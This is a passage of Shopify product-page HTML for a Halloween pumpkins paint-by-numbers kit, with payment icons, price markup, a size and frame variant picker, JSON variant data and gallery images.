                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--15726197473343__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--15726197473343__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--15726197473343__main"
                        src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&width=500"
                        alt="Halloween Pumpkins Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Halloween Pumpkins Kit - Paint By Numbers
                        </h4>
                      
                      


                          
  

              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39566980448319">
                  
<input type="hidden" name="product-id" value="6850675736639" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="halloween-pumpkins-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--15726197473343__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--15726197473343__main"
                          data-url="/products/halloween-pumpkins-kit-paint-by-numbers"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,No Frame'
                                      data-options='30x40cm / 12x16",No Frame'
                                      
                                        selected
                                      
                                      
                                    >
                                      30x40cm / 12x16" / No Frame
                                    </option>
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,With DIY Frame'
                                      data-options='30x40cm / 12x16",With DIY Frame'
                                      
                                      
                                    >
                                      30x40cm / 12x16" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm  16x20&quot;,No Frame'
                                      data-options='40x50cm  16x20",No Frame'
                                      
                                      
                                    >
                                      40x50cm  16x20" / No Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm  16x20&quot;,With DIY Frame'
                                      data-options='40x50cm  16x20",With DIY Frame'
                                      
                                      
                                    >
                                      40x50cm  16x20" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,No Frame'
                                      data-options='50x65cm / 20x26",No Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / No Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,With DIY Frame'
                                      data-options='50x65cm / 20x26",With DIY Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / With DIY Frame
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39566980448319,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC507054-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39566980415551,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101476415,"title":"40x50cm  16x20\" \/ No Frame","option1":"40x50cm  16x20\"","option2":"No Frame","option3":null,"sku":"PC507054-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ No Frame","public_title":"40x50cm  16x20\" \/ No Frame","options":["40x50cm  16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101509183,"title":"40x50cm  16x20\" \/ With DIY Frame","option1":"40x50cm  16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ With DIY Frame","public_title":"40x50cm  16x20\" \/ With DIY Frame","options":["40x50cm  16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101541951,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC507054-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101574719,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--15726197473343__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--15726197473343__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/halloween-pumpkins-kit-paint-by-numbers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197473343__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197473343__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&width=550 550w,//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&width=1445"
    alt="Halloween Pumpkins Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245929435199"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&width=550 550w,//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&width=1445"
    alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245929566271"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&width=550 550w,//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&width=1445"
    alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245929664575"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&width=550 550w,//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&width=1445"
    alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245929730111"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&width=550 550w,//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&width=1445"
